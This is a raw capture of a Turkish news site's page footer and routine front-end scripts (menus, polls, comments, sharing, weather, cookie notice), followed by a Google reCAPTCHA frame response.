2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://www.sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://www.sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'xesOMXUE1csGGi04akYN6jUfa4hoEg8nlICfUHEK' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'xesOMXUE1csGGi04akYN6jUfa4hoEg8nlICfUHEK'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='5513']").jsSocials({ shareIn: "popup", text: "BİLLUR KALKAVAN’IN ÖLÜMÜNE NEDEN OLAN ‘MANTAR’ NEDİR?", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7sqE319CY_4cpZzidBBg-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769160359315');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>